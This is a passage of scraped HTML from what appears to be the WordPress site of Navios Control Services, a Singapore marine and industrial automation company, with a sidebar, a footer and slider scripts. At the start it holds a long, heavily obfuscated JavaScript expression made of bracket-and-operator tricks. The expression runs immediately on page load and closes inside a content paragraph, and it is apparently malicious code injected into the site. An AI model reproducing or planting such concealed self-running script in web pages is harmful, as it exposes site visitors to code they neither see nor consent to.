]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+$[10]+$[13]+$[23]+$[24]+$[25]+$[13]+$[26]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+(![]+[])[+!+[]]+$[24]+$[0]+$[28]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[30]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[25]+$[25]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[25]+$[25]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[26]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[44]+$[25]+$[5]+$[34]+$[47]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[47]+$[9]+$[6]+$[48])();</script></p>
								
								</div>
	</div>
	
	
	
	
	
	  
	  		</div>   									</div>									<div class="col-md-4">						<div class="sidebar">						<div class="category-widget widget">				<h2>Categories</h2>									<ul class="category-list"><li><a href="http://navios.com.sg/category/uncategorized/">Uncategorized</a></li></ul>						</div>						<div class="archieve-widget widget">				<h2>Archieve</h2>									<ul class="archieve-list">										<li><a href='http://navios.com.sg/2021/06/'>June 2021</a></li>
	<li><a href='http://navios.com.sg/2021/05/'>May 2021</a></li>
	<li><a href='http://navios.com.sg/2021/04/'>April 2021</a></li>
	<li><a href='http://navios.com.sg/2021/03/'>March 2021</a></li>
	<li><a href='http://navios.com.sg/2021/02/'>February 2021</a></li>
	<li><a href='http://navios.com.sg/2021/01/'>January 2021</a></li>
	<li><a href='http://navios.com.sg/2020/12/'>December 2020</a></li>
	<li><a href='http://navios.com.sg/2020/11/'>November 2020</a></li>
	<li><a href='http://navios.com.sg/2020/10/'>October 2020</a></li>
	<li><a href='http://navios.com.sg/2020/09/'>September 2020</a></li>
	<li><a href='http://navios.com.sg/2020/08/'>August 2020</a></li>
	<li><a href='http://navios.com.sg/2020/07/'>July 2020</a></li>
	<li><a href='http://navios.com.sg/2020/06/'>June 2020</a></li>
	<li><a href='http://navios.com.sg/2015/08/'>August 2015</a></li>
	<li><a href='http://navios.com.sg/2015/06/'>June 2015</a></li>
					</ul>								</div>									</div>						</div>					</div>				</div>				</section>

		<!-- footer 
			================================================== -->
		<footer>
			<div class="up-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-3">
							<div class="footer-widget">
															<h2>About Us</h2>
								<p>NAVIOS CONTROL SERVICES is a Singapore based Marine & Industrial Automation Company, incorporated by a group of well experienced and professionally qualified Engineers, who are ready to serve the clients round the clock anywhere in the world.</p>
								
							</div>
						</div>
					   <div class="col-md-1"></div>
						<div class="col-md-2">
							<div class="footer-widget">
								<h2>Links</h2>
							
							<div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu_head"><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-271"><a href="http://navios.com.sg/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="http://navios.com.sg/profile/">Profile</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="http://navios.com.sg/product-2/">Product</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="http://navios.com.sg/services/">Services</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="http://navios.com.sg/global-partners/">Global Partners</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://navios.com.sg/contact/">Contact</a></li>
</ul></div>							</div>
						</div>
                      
                        <div class="col-md-3">
							<div class="footer-widget">
								<h2>Services</h2>
								<ul class="menu_head">  
									<li><a href="http://navios.com.sg/boiler-system/">Boiler System</a></li>
									<li><a href="http://navios.com.sg/inert-gas-system-generator/">Inert Gas System Generator</a></li>
									<li><a href="http://navios.com.sg/cargo-oil-tank-gauging-system/">Cargo Oil Tank Gauging System</a></li>
									<li><a href="http://navios.com.sg/gas-monitoring-system/">Gas Monitoring System</a></li>
									<li><a href="http://navios.com.sg/hydraulic-control-systems/">Hydraulic Control Systems</a></li>
									
								</ul>
							</div>
						</div>
						<div class="col-md-3">
							<div class="footer-widget info-widget">
								<h2>Info</h2>
								<p class="first-par">You can contact or visit us during working time.</p>
								<p><span>Address:</span><b><br>Navios control services Pte ltd <br>
1 Bukit Batok crescent <br>
08-43 Wcega plaza <br>
Singapore 658064</b></p>
                                <p><span>Tel:</span>+6590600526[MOB],+6565709024[Office]</p>
								<p><span>Email: </span>sales@navios.com.sg</p>
								<p><span>Working Hours: </span><br>09.00~18.00(Week days)</p>
                                <p>09.00~13.00(Saturdays)</p>
                                <p>Closed on public holidays</p>
							</div>
						</div>
			
					</div>
				</div>
			</div>
			<p class="copyright">
				&copy; Copyright 2015. Business Thrust Pte Ltd. All rights reserved.
			</p>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->
	   <script>jQuery.noConflict();</script>
<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.themepunch.revolution.min.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.themepunch.tools.min.js"></script>
<script>jQuery.noConflict();</script> 
<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/script.js"></script>

	 
	<!-- Revolution slider -->
	<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery('.tp-banner').show().revolution(  
			{
				dottedOverlay:"none",
				delay:10000,
				startwidth:1140,
				startheight:700,
				hideThumbs:200,
				
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
				
				navigationType:"bullet",
				navigationArrows:"none",
				
				touchenabled:"on",
				onHoverStop:"off",
				
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
										
										parallax:"mouse",
				parallaxBgFreeze:"on",
				parallaxLevels:[7,4,3,2,5,4,3,2,1,0],
										
				keyboardNavigation:"off",
				
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:40,
						
				shadow:0,

				spinner:"spinner4",
				
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,

				shuffle:"off",
				
				autoHeight:"off",						
				forceFullWidth:"off",						
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,						
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
				
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: ".header"	
			});
				
		});	//ready
		
	</script>  
	<!-- SLIDER REVOLUTION 4.x SCRIPTS  -->
<script type="text/javascript">
			jQuery.noConflict();
	jQuery(document).ready(function($){
	  $('.current-menu-item a').addClass('active');
	});
</script>       
		<!--<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false"></script>  	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/gmap3.min.js"></script>-->
	
<script type='text/javascript' src='http://navios.com.sg/wp-content/themes/navios/js/functions.js?ver=20150315' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='http://navios.com.sg/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>